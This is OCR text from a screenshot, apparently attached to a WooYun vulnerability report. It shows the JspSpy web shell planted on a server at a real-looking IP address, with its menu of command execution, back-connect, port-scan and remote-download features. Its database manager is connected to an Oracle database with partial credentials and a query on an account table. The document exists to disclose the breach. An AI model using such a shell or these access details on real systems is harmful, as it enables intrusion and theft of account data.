 JspSpy Codz By - N
218.78.217.82:8000/shell/app2.jsp
218.78.217.82:8000 (127.0.0.1)
passw
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: card PWD: ca DataBase: Oracl
Run SQL query/queries on database :
select * from ACCOUNT_INFO
Query
Query#0 : select * from all_tables
OWNER TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS M
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NU
SYS ICOL$ SYSTEM C_OBJ# VALID 0 0 0 0
SYS CON$ SYSTEM VALID 10 40 1 25
SYS UNDO$ SYSTEM VALID 10 40 1 25
SYS PROXY_ROLE_DATA$ SYSTEM VALID 10 40 1 25
SYS FILE$ SYSTEM VALID 10 40 1 25
SYS UET$ SYSTEM C_FILE#_BLOCK# VALID 0 0 0 0
SYS IND$ SYSTEM C_OBJ# VALID 0 0 0 0
SYS SEG$ SYSTEM C_FILE#_BLOCK# VALID 0 0 0 0
SYS COL$ SYSTEM C_OBJ# VALID 0 0 0 0
www.wooyun.org